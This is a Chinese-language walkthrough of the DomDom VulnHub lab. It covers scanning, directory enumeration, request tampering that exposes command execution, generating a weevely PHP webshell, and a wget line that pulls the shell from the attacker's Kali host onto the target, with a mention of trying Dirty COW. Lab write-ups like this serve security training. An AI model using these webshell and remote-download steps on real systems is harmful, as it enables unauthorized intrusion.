综合实战第三章

特殊抓包实战

环境准备

靶场下载:https://www.vulnhub.com/entry/domdom-1,328/

攻击机:

kali 192.168.3.134

win7 192.168.3.137

靶机:DomDom 192.168.3.172



信息搜集

熟悉的nmap,熟悉的信息搜集

nmap -p- -A 192.168.3.172





开放80端口,打开网页看看



嗯抓包看看

也没啥东西



扫描一下网站目录吧

dirsearch -u http://192.168.3.172

看到有这些东西,去看看



这乍一看看不出啥,抓包看看

也没啥东西



在主页面抓包,然后把/index.php改成/admin.php试试

回显出东西了!



可以构造参数试试



确定可以命令执行

上传木马

先制作一个木马文件

weevely generate 123456 /root/shell.php



python打开http

python -m SimpleHTTPServer

然后构造语句

wget http://192.168.3.134:8000/shell.php

上传

上传成功,接下来尝试连接

weevely http://192.168.3.172:8000/shell.php 123456



提权

查看linux版本

uname -a

先下载个脏牛漏洞然后扔进去,我没成功